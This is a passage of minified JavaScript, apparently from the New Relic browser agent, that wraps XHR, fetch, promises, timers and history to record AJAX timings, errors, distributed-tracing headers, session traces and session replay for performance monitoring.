e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 